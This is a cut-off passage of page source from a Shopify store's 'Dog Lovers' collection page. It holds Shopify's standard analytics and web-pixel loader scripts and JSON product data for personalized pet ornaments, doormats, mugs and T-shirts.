<script src="https://cdn.shopify.com/extensions/019b03d4-e4ea-7c06-aaed-2e53671f323c/js-client-202/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 28003598418,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 28003598418,storefrontBaseUrl: "https://makezbrightgifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"710246482","configuration":"{\"accountID\":\"XvGVEi\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"548536402","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"442466386","configuration":"{\"subdomain\": \"makezbright\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ac832d1a78afab03c3f2c3da1ef5eb32","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"69959762","configuration":"{\"tagID\":\"2613134305680\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"7897170","configuration":"{\"myshopifyDomain\":\"makezbright.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"22151250","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Simprosys"},{"id":"23429202","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Makezbright Gifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"makezbright.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/makezbrightgifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://makezbrightgifts.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"28003598418","storefrontBaseUrl":"https:\/\/makezbrightgifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"265899868242\",\"title\":\"Dog Lovers\",\"productVariants\":[{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT\",\"vendor\":\"Makezbright\",\"id\":\"6692115415122\",\"untranslatedTitle\":\"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT\",\"url\":\"\/products\/dog-cat-paw-xmas-ornament\",\"type\":\"ornament\"},\"id\":\"40142557642834\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697\"},\"sku\":\"PAW1A - Acrylic\",\"title\":\"4\\\" × 4\\\"\/ wood \/ DOG PAW\",\"untranslatedTitle\":\"4\\\" × 4\\\"\/ wood \/ DOG PAW\"},{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Family - Dad Mom Kids Dogs Cats Snow Background - Personalized Ornament\",\"vendor\":\"Makezbright\",\"id\":\"7162687258706\",\"untranslatedTitle\":\"Family - Dad Mom Kids Dogs Cats Snow Background - Personalized Ornament\",\"url\":\"\/products\/family-dad-mom-kids-dogs-cats-snow-background-personalized-ornament\",\"type\":\"ornament\"},\"id\":\"40539295875154\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/family-dad-mom-kids-dogs-cats-snow-background-personalized-ornament-726203.jpg?v=1762474783\"},\"sku\":\"VT13 - 4\\\" x 2.75\\\" \/ Acrylic\",\"title\":\"4\\\" x 2.75\\\" \/ Acrylic\",\"untranslatedTitle\":\"4\\\" x 2.75\\\" \/ Acrylic\"},{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pet Lovers - Custom Dog Christmas Ornament, Pet Memorial Ornament - Personalized Christmas Circle Ornament\",\"vendor\":\"Makezbright\",\"id\":\"6945867071570\",\"untranslatedTitle\":\"Pet Lovers - Custom Dog Christmas Ornament, Pet Memorial Ornament - Personalized Christmas Circle Ornament\",\"url\":\"\/products\/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament\",\"type\":\"ornament\"},\"id\":\"40537126404178\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament-549081.jpg?v=1762469997\"},\"sku\":\"ON26\",\"title\":\"4 \\\" x 4 \\\"\/Acrylic\",\"untranslatedTitle\":\"4 \\\" x 4 \\\"\/Acrylic\"},{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Family - Dad Mom Kids Dogs Cats Snow Background - Personalized Acrylic Ornament\",\"vendor\":\"Makezbright\",\"id\":\"7189301166162\",\"untranslatedTitle\":\"Family - Dad Mom Kids Dogs Cats Snow Background - Personalized Acrylic Ornament\",\"url\":\"\/products\/family-dad-mom-kids-dogs-cats-snow-background-personalized-acrylic-ornament\",\"type\":\"ornament\"},\"id\":\"40601778520146\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/family-dad-mom-kids-dogs-cats-snow-background-personalized-acrylic-ornament-115172.jpg?v=1762475381\"},\"sku\":\"BT292 - 4\\\" x 2.75\\\" \/ Acrylic\",\"title\":\"4\\\" x 2.75\\\" \/ Acrylic\",\"untranslatedTitle\":\"4\\\" x 2.75\\\" \/ Acrylic\"},{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dog Lovers - Santa \u0026 Dog Christmas - Personalized Ornament\",\"vendor\":\"Makezbright\",\"id\":\"6943941132370\",\"untranslatedTitle\":\"Dog Lovers - Santa \u0026 Dog Christmas - Personalized Ornament\",\"url\":\"\/products\/dog-lovers-santa-dog-christmas-personalized-ornament\",\"type\":\"ornament\"},\"id\":\"40537126469714\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/dog-lovers-santa-dog-christmas-personalized-ornament-605777.webp?v=1762469990\"},\"sku\":\"HA695\",\"title\":\"4\\\" × 4\\\" \/ Acrylic\",\"untranslatedTitle\":\"4\\\" × 4\\\" \/ Acrylic\"},{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"PERSONALIZED DOG\/CAT PAW CHRISTMAS ACRYLIC ORNAMENT\",\"vendor\":\"Makezbright\",\"id\":\"6946999500882\",\"untranslatedTitle\":\"PERSONALIZED DOG\/CAT PAW CHRISTMAS ACRYLIC ORNAMENT\",\"url\":\"\/products\/personalized-dog-cat-paw-christmas-stainless-steel-ornament\",\"type\":\"ornament\"},\"id\":\"40537126273106\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/personalized-dogcat-paw-christmas-stainless-steel-ornament-663582.jpg?v=1718950897\"},\"sku\":\"7055759802523 - Acrylic \/ 4\\\"x4\\\" \/ DOG PAW\",\"title\":\"Acrylic \/ 4\\\"x4\\\" \/ DOG PAW\",\"untranslatedTitle\":\"Acrylic \/ 4\\\"x4\\\" \/ DOG PAW\"},{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dog Lovers - Dog Memo Christmas Watching - Personalized Circle Ornament\",\"vendor\":\"Makezbright\",\"id\":\"6981034278994\",\"untranslatedTitle\":\"Dog Lovers - Dog Memo Christmas Watching - Personalized Circle Ornament\",\"url\":\"\/products\/dog-lovers-dog-memo-christmas-watching-personalized-circle-ornament\",\"type\":\"ornament\"},\"id\":\"40175583854674\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/dog-lovers-dog-memo-christmas-watching-personalized-circle-ornament-257599.jpg?v=1762470367\"},\"sku\":\"TA437 - Acrylic\",\"title\":\"4\\\" x 4\\\" \/ Acrylic\",\"untranslatedTitle\":\"4\\\" x 4\\\" \/ Acrylic\"},{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pet Lovers - Happy Pawlidays Funny Cartoon Dogs Cats - Personalized Acrylic Ornament\",\"vendor\":\"Makezbright\",\"id\":\"7163734458450\",\"untranslatedTitle\":\"Pet Lovers - Happy Pawlidays Funny Cartoon Dogs Cats - Personalized Acrylic Ornament\",\"url\":\"\/products\/pet-lovers-happy-pawlidays-funny-cartoon-dogs-cats-personalized-acrylic-circle-ornament\",\"type\":\"ornament\"},\"id\":\"40542370398290\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/pet-lovers-happy-pawlidays-funny-cartoon-dogs-cats-personalized-acrylic-ornament-840048.jpg?v=1762474813\"},\"sku\":\"TR201 - 4\\\" x 4\\\" \/ Acrylic\",\"title\":\"4\\\" x 4\\\" \/ Acrylic\",\"untranslatedTitle\":\"4\\\" x 4\\\" \/ Acrylic\"},{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dog Lovers - Sleeping Pet Within Angel Wings - Personalized Ornament\",\"vendor\":\"Makezbright\",\"id\":\"7166709301330\",\"untranslatedTitle\":\"Dog Lovers - Sleeping Pet Within Angel Wings - Personalized Ornament\",\"url\":\"\/products\/dog-lovers-sleeping-pet-within-angel-wings-personalized-ornament\",\"type\":\"ornament\"},\"id\":\"40548006494290\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/dog-lovers-sleeping-pet-within-angel-wings-personalized-ornament-144386.jpg?v=1762474904\"},\"sku\":\"NV124 - 4'' x 4''\",\"title\":\"4\\\" x 4\\\" \/ Acrylic\",\"untranslatedTitle\":\"4\\\" x 4\\\" \/ Acrylic\"},{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dog Lovers - Memorial Pet - Personalized Circle Ornament\",\"vendor\":\"Makezbright\",\"id\":\"7158517760082\",\"untranslatedTitle\":\"Dog Lovers - Memorial Pet - Personalized Circle Ornament\",\"url\":\"\/products\/dog-lovers-memorial-pet-personalized-circle-ornament\",\"type\":\"ornament\"},\"id\":\"40528237953106\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/dog-lovers-memorial-pet-personalized-circle-ornament-353609.jpg?v=1762474403\"},\"sku\":\"UU15 - 4\\\" × 4\\\" \/ Acrylic\",\"title\":\"4\\\" × 4\\\" \/ Acrylic\",\"untranslatedTitle\":\"4\\\" × 4\\\" \/ Acrylic\"},{\"price\":{\"amount\":27.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cat\/Dog Live With People - Customized Doormat\",\"vendor\":\"Makezbright\",\"id\":\"6698553638994\",\"untranslatedTitle\":\"Cat\/Dog Live With People - Customized Doormat\",\"url\":\"\/products\/cat-dog-live-with-people-customized-doormat\",\"type\":\"Doormat\"},\"id\":\"39559206436946\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/catdog-live-with-people-customized-doormat-415188.jpg?v=1762464993\"},\"sku\":\"NN23\",\"title\":\"24\\\" x 16\\\"\",\"untranslatedTitle\":\"24\\\" x 16\\\"\"},{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"I Miss You - Christmas Memorial Gift For Pet Lovers, Dog Mom, Dog Dad, Cat Mom, Cat Dad - Personalized Medallion Acrylic Ornament\",\"vendor\":\"Makezbright\",\"id\":\"7386687176786\",\"untranslatedTitle\":\"I Miss You - Christmas Memorial Gift For Pet Lovers, Dog Mom, Dog Dad, Cat Mom, Cat Dad - Personalized Medallion Acrylic Ornament\",\"url\":\"\/products\/i-miss-you-christmas-memorial-gift-for-pet-lovers-dog-mom-dog-dad-cat-mom-cat-dad-personalized-medallion-acrylic-ornament\",\"type\":\"ornament\"},\"id\":\"41183918522450\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/t_ixu_ng_11_72f11f61-88dc-420c-9ad3-8b305bb7ea1d.png?v=1762479299\"},\"sku\":\"7152777003090 - 4\\\" x 2.75\\\" \/ Acrylic\",\"title\":\"4\\\" x 2.75\\\" \/ Acrylic\",\"untranslatedTitle\":\"4\\\" x 2.75\\\" \/ Acrylic\"},{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dog Lovers - Custom Dog Photo - Personalized Ornament\",\"vendor\":\"Makezbright\",\"id\":\"7000063180882\",\"untranslatedTitle\":\"Dog Lovers - Custom Dog Photo - Personalized Ornament\",\"url\":\"\/products\/dog-lovers-custom-dog-photo-personalized-ornament\",\"type\":\"ornament\"},\"id\":\"40537119293522\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/dog-lovers-custom-dog-photo-personalized-ornament-540636.jpg?v=1762470633\"},\"sku\":\"HA764\",\"title\":\"4\\\" x 4\\\" \/ Acrylic\",\"untranslatedTitle\":\"4\\\" x 4\\\" \/ Acrylic\"},{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pet Personalized name Christmas Ornaments - Pet gifts, Cat, Dog - Personalized Wooden Ornaments - O8NM\",\"vendor\":\"Makezbright\",\"id\":\"6772219478098\",\"untranslatedTitle\":\"Pet Personalized name Christmas Ornaments - Pet gifts, Cat, Dog - Personalized Wooden Ornaments - O8NM\",\"url\":\"\/products\/pet-personalized-name-christmas-ornaments-pet-gifts-cat-dog-o8nm\",\"type\":\"ornament\"},\"id\":\"39695985115218\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/pet-personalized-name-christmas-ornaments-pet-gifts-cat-dog-personalized-acrylicen-ornaments-o8nm-363929.webp?v=1762466320\"},\"sku\":\"O8NM - 4\\\" x 4\\\"\/Acrylic\",\"title\":\"Cat \/ 4\\\" x 4\\\" \/ Wood\",\"untranslatedTitle\":\"Cat \/ 4\\\" x 4\\\" \/ Wood\"},{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pet Lovers - Personalized Dog Paw Christmas Ornament V2\",\"vendor\":\"Makezbright\",\"id\":\"6967216177234\",\"untranslatedTitle\":\"Pet Lovers - Personalized Dog Paw Christmas Ornament V2\",\"url\":\"\/products\/pet-lovers-personalized-dog-paw-christmas-ornament-v2\",\"type\":\"ornament\"},\"id\":\"40544565887058\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/pet-lovers-personalized-dog-paw-christmas-ornament-v2-430788.webp?v=1762470204\"},\"sku\":\"ON46\",\"title\":\"4\\\" × 4\\\" \/ Acrylic\",\"untranslatedTitle\":\"4\\\" × 4\\\" \/ Acrylic\"},{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dog Paw Memorial Ornament - Personalized Acrylicen Ornaments\",\"vendor\":\"Makezbright\",\"id\":\"6955943395410\",\"untranslatedTitle\":\"Dog Paw Memorial Ornament - Personalized Acrylicen Ornaments\",\"url\":\"\/products\/dog-cat-paw-memorial-ornament-personalized-wooden-ornaments\",\"type\":\"ornament\"},\"id\":\"40118413525074\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/dog-paw-memorial-ornament-personalized-acrylicen-ornaments-950053.webp?v=1762470106\"},\"sku\":\"NN15 - Acrylic\",\"title\":\"4\\\" × 4\\\" \/ Wood \/ DOG PAW\",\"untranslatedTitle\":\"4\\\" × 4\\\" \/ Wood \/ DOG PAW\"},{\"price\":{\"amount\":15.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dog Lovers - Dog \u0026 Couple - Mountain Hiking - Personalized Circle Ornament\",\"vendor\":\"Makezbright\",\"id\":\"7168776274002\",\"untranslatedTitle\":\"Dog Lovers - Dog \u0026 Couple - Mountain Hiking - Personalized Circle Ornament\",\"url\":\"\/products\/dog-lovers-dog-couple-mountain-hiking-personalized-circle-ornament\",\"type\":\"ornament\"},\"id\":\"40553458630738\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/dog-lovers-dog-couple-mountain-hiking-personalized-circle-ornament-969018.jpg?v=1762474990\"},\"sku\":\"BU29 - 4\\\" x 4\\\"\/Acrylic\",\"title\":\"4\\\" x 4\\\" \/ Acrylic\",\"untranslatedTitle\":\"4\\\" x 4\\\" \/ Acrylic\"},{\"price\":{\"amount\":21.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dog Dad Coffee Mug – Personalized Gift for Dog Lover\",\"vendor\":\"Makezbright\",\"id\":\"6698560913490\",\"untranslatedTitle\":\"Dog Dad Coffee Mug – Personalized Gift for Dog Lover\",\"url\":\"\/products\/dog-dad-coffee-mug-gift-for-dog-lover\",\"type\":\"Mug\"},\"id\":\"41188543627346\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/dog-dad-coffee-mug-personalized-gift-for-dog-lover-565939.jpg?v=1762464995\"},\"sku\":\"TP1\",\"title\":\"11 Oz\",\"untranslatedTitle\":\"11 Oz\"},{\"price\":{\"amount\":19.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dog Lovers - Happy Mother's Day To The Best Dog Mom - Personalized Unisex T-Shirt\",\"vendor\":\"Makezbright\",\"id\":\"7076892901458\",\"untranslatedTitle\":\"Dog Lovers - Happy Mother's Day To The Best Dog Mom - Personalized Unisex T-Shirt\",\"url\":\"\/products\/dog-lovers-happy-mothers-day-to-the-best-dog-mom-personalized-white-unisex-t-shirt\",\"type\":\"Shirts \u0026 Tops\"},\"id\":\"40353807237202\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/dog-lovers-happy-mothers-day-to-the-best-dog-mom-personalized-unisex-t-shirt-456029.jpg?v=1762471787\"},\"sku\":\"VH57 - S \/ T-Shirt\",\"title\":\"S \/ T-Shirt\",\"untranslatedTitle\":\"S \/ T-Shirt\"},{\"price\":{\"amount\":19.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dog Lovers - The Dog Father - Personalized Unisex T-shirt\",\"vendor\":\"Makezbright\",\"id\":\"6981881757778\",\"untranslatedTitle\":\"Dog Lovers - The Dog Father - Personalized Unisex T-shirt\",\"url\":\"\/products\/dog-cat-lovers-the-dog-cat-father-personalized-unisex-t-shirt\",\"type\":\"Shirts \u0026 Tops\"},\"id\":\"40177582768210\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/dog-lovers-the-dog-father-personalized-unisex-t-shirt-900991.jpg?v=1762470376\"},\"sku\":\"TA448 - S\",\"title\":\"S \/ T-Shirt\",\"untranslatedTitle\":\"S \/ T-Shirt\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":6692115415122,"gid":"gid:\/\/shopify\/Product\/6692115415122","vendor":"Makezbright","type":"ornament","variants":[{"id":40142557642834,"price":1595,"name":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - 4\" × 4\"\/ wood \/ DOG PAW","public_title":"4\" × 4\"\/ wood \/ DOG PAW","sku":"PAW1A - Acrylic"},{"id":40142557675602,"price":1595,"name":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - 4\" × 4\"\/ wood \/ CAT PAW","public_title":"4\" × 4\"\/ wood \/ CAT PAW","sku":"PAW1A - Acrylic"},{"id":40142557708370,"price":1595,"name":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - 4\" × 4\"\/ wood \/ CAT FACE","public_title":"4\" × 4\"\/ wood \/ CAT FACE","sku":"PAW1A - Acrylic"},{"id":40142557741138,"price":1595,"name":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - 4\" × 4\"\/ wood \/ PAW (ANGEL WINGS)","public_title":"4\" × 4\"\/ wood \/ PAW (ANGEL WINGS)","sku":"PAW1A - Acrylic"}],"remote":false},{"id":7162687258706,"gid":"gid:\/\/shopify\/Product\/7162687258706","vendor":"Makezbright","type":"ornament","variants":[{"id":40539295875154,"price":1595,"name":"Family - 